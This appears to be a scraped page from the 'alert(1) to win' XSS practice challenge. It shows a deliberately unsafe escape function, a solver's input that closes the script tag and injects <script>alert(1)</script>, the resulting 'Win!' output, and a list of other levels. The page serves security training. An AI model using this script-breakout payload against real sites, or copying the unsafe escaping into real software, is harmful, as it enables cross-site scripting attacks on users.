 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = JSON.stringify(s);
  return '<script>console.log(' + s + ');</script>';
}
Input 37
);'</script><script>alert(1)</script>
Output Win!
<script>console.log(");'</script><script>alert(1)</script>");</script>
Console output
Error: Uncaught SyntaxError: Invalid or unexpected token
Warmup (37)
Adobe (37)
JSON (37)
Markdown (31)
DOM
Callback
Skandia
Template
JSON 2